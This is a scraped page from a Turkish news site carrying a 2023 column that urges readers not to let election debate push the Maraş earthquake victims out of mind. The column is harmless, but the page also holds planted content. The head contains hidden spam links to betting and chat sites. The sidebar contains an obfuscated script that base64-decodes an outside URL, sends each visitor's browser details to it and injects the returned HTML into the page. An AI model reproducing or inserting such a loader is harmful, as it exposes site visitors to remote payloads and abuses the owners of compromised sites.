

--- FILE ---
content_type: text/html
request_url: https://ivedihaber.com/yazarlar/gundogdu-yildirim/deprem-kulturu/29/
body_size: 10928
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>Gündoğdu YILDIRIM - DEPREMİ UNUTMA! - Hızlı ve Doğru Haber</title>
<base href="https://ivedihaber.com"/>
<meta name="description" content="DEPREMİ UNUTMA!" />
<meta name="keywords" content="haber,spor,sultangazibelediyesi,sultangazi, sultangaziajans, " />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://ivedihaber.com/images/genel/favicon-16x16.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://ivedihaber.com" />
<meta name="copyright" content="https://ivedihaber.com" />
<meta property="og:title" content="DEPREMİ UNUTMA!" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://ivedihaber.com/yazarlar/gundogdu-yildirim/deprem-kulturu/29/" />
<meta property="og:image" content="https://ivedihaber.com/images/yazarlar/FOTOyRAF_1.jpg" />
<meta property="og:site_name" content="haber,spor,sultangazibelediyesi,sultangazi, sultangaziajans, " />
<meta property="og:description" content="DEPREMİ UNUTMA!" />
<link rel="image_src" href="https://ivedihaber.com/images/yazarlar/FOTOyRAF_1.jpg" />
<link href="https://ivedihaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://ivedihaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://ivedihaber.com/js/fonksiyonlar.js"></script>
<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
  <script type="text/javascript" src="js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0029");
  namaz_vakitleri("istanbul");
    });
    </script>

<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>






















<div style="display:none">
<a href="https://www.yazgulu.net/" title="sohbet">sohbet</a>
<a href="https://www.dinisohbetler.net/" title="islami chat">islami chat</a>
<a href="https://www.omeglatv.com" title="omegle tv">omegle tv</a>
<a href="https://www.turkishchat.net" title="türk sohbet">türk sohbet</a>
<a href="https://www.duabahcesi.net/" title="dini">dini chat</a>
<a href="https://www.cinselsohbetet.com/" title="cinsel sohbet">cinsel sohbet</a>
<a href="https://www.plasterambalaj.com" title="polyester çember">polyester plastik çember</a>
<a href="https://serlite.com.tr" title="led etanj armatür">etanj armatür</a>
<a href="https://www.dtbaranarslan.com" title="ankara acil dişçi">Ankara açık dişçi</a>
</div>

<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://espor24.com/" title="bets10">bets10</a>
<a href="https://erdemirspor.com/" title="betchip">betchip</a>
<a href="https://f11sport.com/" title="mobilbahis">mobilbahis</a>
<a href="https://gazetesport.com/" title="milyar">milyar</a>
<a href="https://magazinspor.com/" title="mobilbahis">mobilbahis</a>
<a href="https://mucadelesporlari.com/" title="milyar">milyar</a>
<a href="https://sporkalemi.com/" title="rexbet">rexbet</a>
<a href="https://sporxligtv.com/" title="jetbahis">jetbahis</a>
<a href="https://sportotosuperlig.org/" title="jetbahis">jetbahis</a>
<a href="https://ajansspor.org/" title="betelli">betelli</a>
<a href="https://bestspor.com/" title="betroad">betroad</a>
<a href="https://detroitsportsbroadcasters.com/" title="casinomaxi">casinomaxi</a>
<a href="https://izlemex.org/" title="casinometropol">casinometropol</a>
<a href="https://fenerbahcemaclari.com/" title="davegas">davegas</a>
<a href="https://ligmacozetleri.com/" title="discountcasino">discountcasino</a>
<a href="https://galatasaraymedia.com/" title="genzobet">genzobet</a>
<a href="https://forumbesiktas.com/" title="hovarda">hovarda</a>
<a href="https://dakikafutbol.com/" title="intobet">intobet</a>
<a href="https://solobasket.net/" title="rexbet">rexbet</a>
<a href="https://ontvizle.com/" title="bets10">bets10</a>
<a href="https://10tvizle5.com/" title="bets10 giriş">bets10 giriş</a>
<a href="https://10tvizle10.com/" title="bets10 link">bets10 link</a>
</span></pre></strong>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
</script>
<style type="text/css">
  td {
    padding-bottom: 5px;
  }
  .twitter-share-button {
    width: 70px !important;
  }
</style>
</head>
<body>



    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">

<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://ivedihaber.com/advertising.php?r=4&amp;l=https://www.mevlanasultan.org/tr" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 160x600 >
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="9908057020"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a></div></div>









  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>


        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>




        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="/" title="Ana Sayfa"> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>


                

        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>

</div>

</div>
 <div id="header" style="background:url(https://ivedihaber.com/tema/indir_1.jpg) no-repeat; background-size:cover;">

<div class="logo" style="margin-top:0px;"><a href="https://ivedihaber.com" title="ANASAYFA"><img src="https://ivedihaber.com/images/genel/ivedihaberZlogo.png" alt="ivediHaber" width="440" height="140" style="width:440px; height:140px;"/></a></div>


 </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem-haberleri/" title="Gündem Haberleri"><span>Gündem Haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediye/" title="BELEDİYE"><span>BELEDİYE</span></a></li>	
<li><a id="tumu_ac" style="cursor:pointer;"><i class="icon-caret-down icon-1"></i> Tümü</a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat-haberleri/" title="Kültür Sanat Haberleri"><span>Kültür Sanat Haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="emekli-haberleri/" title="Emekli Haberleri"><span>Emekli Haberleri</span></a></li>	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       

 <div id="icerik">




    <div id="icerik-orta">
    

    
    <div class="haber-detay">
    
        <div align="center"></div>
    
           <div class="yazar-resim">  <img src="https://ivedihaber.com/images/yazarlar/FOTOyRAF_1.jpg" width="100" height="130" alt=""/><br /><br />Gündoğdu YILDIRIM           
             <br /> <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#" 
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href), 
      'facebook-share-dialog', 
      'width=626,height=436'); 
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>
   </td>
  </tr>
    <tr>
      <td style="width:80px;"><div class="fb-like" data-href="http://ivedihaber.com/yazarlar/gundogdu-yildirim/deprem-kulturu/29//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></td>
</tr>
    <tr>
      <td style="width:70px;">
    
    <a href="" class="twitter-share-button" data-via="ivedihaber" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    </tr>
    
   <tr>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>
  </tr>
  </table>

           </div>
 
 
  
 <div class="haber-baslik" style="margin-top:5px;">DEPREMİ UNUTMA!</div>
     
  <span class="haber-tarih"><b>Tarih:</b> 06-03-2023 17:54:00</span>
  
 <span class="haber-tarih"><b>Güncelleme:</b> 06-03-2023 17:54:00</span>
 
<span class="haber-font" style="float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)"><img src="./tema/+.png" width="20" height="13" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)"><img src="./tema/-.png" width="20" height="13" /></a></span>

<br /><br /><br />
  
  

    <div class="haber-metin">
	

<div id="iceriks"><p>Ülkede; Maraş ili, Pazarcık ve Elbistan üstü olmak üzere, 7.7 ve 7.6<br />
şiddetinde iki deprem oldu. Binlerce insan öldü, binlerce insan<br />
yaralandı, birkaç milyon insan evsiz, yurtsuz kaldı.<br />
Tüm Türkiye yaraları sarmak için seferber oldu.<br />
Göçük altından insanlar kurtarılmaya çalışıldı, hayatta kalanlara;<br />
yiyecek, içecek, giyecek, barınak sağlanmaya çalışıldı.<br />
Depremzedelerin yaraları sarılmaya çalışılırken, tüm Türkiye, deprem<br />
bölgesine kilitlenmişken, erken seçim ve cumhurbaşkanlığı adaylık<br />
tartışması Türkiye’nin birinci gündemi haline geldi.<br />
Ülke, cumhurbaşkanlığı adaylık tartışmasına kilitlendi.<br />
Deprem birden unutuldu.<br />
Yazık…<br />
Hem de çok yazık!<br />
11 il deniyor…<br />
Ve diğer iller…<br />
13 milyon insandan bahsediliyor…<br />
Düşünebiliyor musunuz?<br />
Olayın vahametini…<br />
Ülkemizin bir bölgesi tamamen yerle bir…<br />
Bu insanlar evsiz, yurtsuz ve aç!<br />
Yardım bekliyorlar…<br />
Hem de çok acilen…<br />
İçme suyu bulamadım, çocuklarım susuz kaldı!<br />
Diyen çığlıklar!</p>

<p>Çoğunun barınacak bir çadırı yok!<br />
Kimisi hastanede, kimisi kayıp…<br />
Aileler çocuklarını arıyor…<br />
Çaresiz insanlar…<br />
Dayanılır gibi değil…<br />
Türk insanı fedakardır, duygusaldır…<br />
Elinden geleni yapar…<br />
Ekmeğini böler verir…<br />
Paylaşır…<br />
Paylaştı da!<br />
Deprem!<br />
O insanlar, depremi asıl şimdi hissediyorlar…<br />
Yaşamın acımasız yüzü ile karşı karşıyalar…<br />
Korunaksız ve tek başınalar…<br />
Terk edilmiş durumdalar…<br />
Yardımlar yeterli değil.<br />
Deprem bölgesine daha fazla yardım gerek!<br />
Gün cumhurbaşkanı adayını, seçimi konuşma günü değil, yaraları<br />
sarma günüdür.<br />
Depremi unutma! Unutturma!</p>
</div>
<br /><br />



   <br /><br />
    

    </div>
    
    

<div align="center">
<div class="manset-alti-banner-1"><a href="https://ivedihaber.com/advertising.php?r=28&amp;l=./iletisim/" target="_blank"><script type="text/javascript"><!

google_ad_client = "ca-pub-3360294806394980";

/* Haberleri.de Logo Yanı 468x60 */

google_ad_slot = "2319289172";

google_ad_width = 468;

google_ad_height = 60;

//>

</script>

<script type="text/javascript"

src="http://pagead2.googlesyndication.com/pagead/show_ads.js">

</script></a></div>


</div>
 
   
  <script type="text/javascript">
		$(document).ready(function() {
	
			$('.fancybox').fancybox();

			$("#fancybox-manual-b").click(function() {
				$.fancybox.open({
					href : 'makaleyorumyap/29/',
					type : 'iframe',
					padding : 5
				});
			});

		});
	</script>
    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR  <div class="dhb"> <a class="fancybox fancybox.iframe" style="color:#fff;" href="makaleyorumyap/29/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="makaleyorumyap/29/" > Henüz Yorum Eklenmemiştir.Bu Yazı'ya ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div> 

   <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://ivedihaber.com/yazarlar/gundogdu-yildirim/deprem-kulturu/29/"></fb:comments-count> Yorum</div></h1>
        </div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="http://ivedihaber.com/yazarlar/gundogdu-yildirim/deprem-kulturu/29/" data-num-posts="2" data-width="658"></div>

    
     
   <div class="ic-sayfalar-baslik" >
      <h1>YAZARIN DİĞER YAZILARI</h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">
    <ul class="diger-haberler">
     <li><a href="./yazarlar/gundogdu-yildirim/depremi-unutma/143/">Yeni Bir Çağ!</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/depremi-unutma/141/">Kar Yağdı</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/depremi-unutma/138/">Yeni Yıl</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/depremi-unutma/137/">Sanayide Bir Gün</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/depremi-unutma/135/">Sıradan, Basit, Aşağılık</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/depremi-unutma/134/">Zenginlik Mi?</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/depremi-unutma/133/">Yıkmak Kolay!</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/depremi-unutma/132/">Öğretmen</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/depremi-unutma/130/">Sorgu Mu Yargı Mı?</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/depremi-unutma/128/">Çok Şaşırıyorlar</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/depremi-unutma/127/">Cumhuriyet 102 Yaşında</a></li>
     <li><a href="./yazarlar/gundogdu-yildirim/depremi-unutma/126/">Bir Gün</a></li>
  
  </ul>
   </div>
    </div>
   
      </div>
<div class="sag-blok">
  <div class="sosyalmedya" style="margin-top:12px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/ivedihaber" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/ivedihaber" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/ivedihaber" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/ivedihaber" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fivedihaber%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	



















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
	
</div>

<div class="sagblocksosyal">
		
</div>

     
<div class="sag-blok-banner-1"><a href="https://ivedihaber.com/advertising.php?r=7&amp;l=./iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 300+250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="5827499992"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a></div>


  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/145/" title="Gündoğdu YILDIRIM"><img src="https://ivedihaber.com/images/yazarlar/thumb_20221110122033.jpg" width="80" height="100" alt="Gündoğdu YILDIRIM" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/gundogdu-yildirim/" title="Gündoğdu YILDIRIM">Gündoğdu YILDIRIM</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/gundogdu-yildirim/cocuklar-tatil-basladi/145/" title="Çocuklar Tatil Başladı">  Çocuklar Tatil Başladı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/siddika-balakan/hayat-kisa-kuslar-ucuyor/108/" title="Sıddıka BALAKAN"><img src="https://ivedihaber.com/images/yazarlar/thumb_20240523134145.jpg" width="80" height="100" alt="Sıddıka BALAKAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/siddika-balakan/" title="Sıddıka BALAKAN">Sıddıka BALAKAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/siddika-balakan/hayat-kisa-kuslar-ucuyor/108/" title="Hayat Kısa, Kuşlar Uçuyor">  Hayat Kısa, Kuşlar Uçuyor</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/muazzez-togrul/sahi-dostluk-neydi/144/" title="Muazzez Toğrul"><img src="https://ivedihaber.com/images/yazarlar/thumb_20241008230739.jpg" width="80" height="100" alt="Muazzez Toğrul" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/muazzez-togrul/" title="Muazzez Toğrul">Muazzez Toğrul</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/muazzez-togrul/sahi-dostluk-neydi/144/" title="Sahi  Dostluk  Neydi?">  Sahi  Dostluk  Neydi?</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/hatayli-cocuklara-karadeniz-de-unutulmaz-ara-tatil-deneyimi/1846/" title="Hataylı çocuklara Karadeniz’de unutulmaz ara tatil deneyimi">Hataylı çocuklara Karadeniz’de unutulmaz ara tatil deneyimi..</a></div>
       <div class="haber"><a href="/hatayli-cocuklara-karadeniz-de-unutulmaz-ara-tatil-deneyimi/1846/" title="Hataylı çocuklara Karadeniz’de unutulmaz ara tatil deneyimi"><img src="/images/haberler/t_hatayli-cocuklara-karadeniz-de-unutulmaz-ara-tatil-deneyimi.png" width="100" class="img-rounded" height="60" alt="Hataylı çocuklara Karadeniz’de unutulmaz ara tatil deneyimi"/></a></div>
       </div> 
             

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/sessiz-pandemi-antibiyotik-direnci/1847/" title="Sessiz Pandemi: Antibiyotik Direnci">Sessiz Pandemi: Antibiyotik Direnci</a></div>
       <div class="haber"><a href="/sessiz-pandemi-antibiyotik-direnci/1847/" title="Sessiz Pandemi: Antibiyotik Direnci"><img src="/images/haberler/t_sessiz-pandemi-antibiyotik-direnci.jpg" width="100" class="img-rounded" height="60" alt="Sessiz Pandemi: Antibiyotik Direnci"/></a></div>
       </div> 
             

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/sultangazi-de-ara-tatil-yine-cok-eglenceli/1848/" title="Sultangazi’de Ara Tatil Yine Çok Eğlenceli">Sultangazi’de Ara Tatil Yine Çok Eğlenceli</a></div>
       <div class="haber"><a href="/sultangazi-de-ara-tatil-yine-cok-eglenceli/1848/" title="Sultangazi’de Ara Tatil Yine Çok Eğlenceli"><img src="/images/haberler/t_sultangazi-de-ara-tatil-yine-cok-eglenceli.png" width="100" class="img-rounded" height="60" alt="Sultangazi’de Ara Tatil Yine Çok Eğlenceli"/></a></div>
       </div> 
             

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/ozel-den-ozturk-e-ziyaret/1849/" title="Özel’den Öztürk’e Ziyaret">Özel’den Öztürk’e Ziyaret</a></div>
       <div class="haber"><a href="/ozel-den-ozturk-e-ziyaret/1849/" title="Özel’den Öztürk’e Ziyaret"><img src="/images/haberler/t_ozel-den-ozturk-e-ziyaret.png" width="100" class="img-rounded" height="60" alt="Özel’den Öztürk’e Ziyaret"/>Kısa bir süre önce kutsal topraklardan dönen Sultangazi Ağrılılar Derneği Başkan..</a></div>
       </div> 
            
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
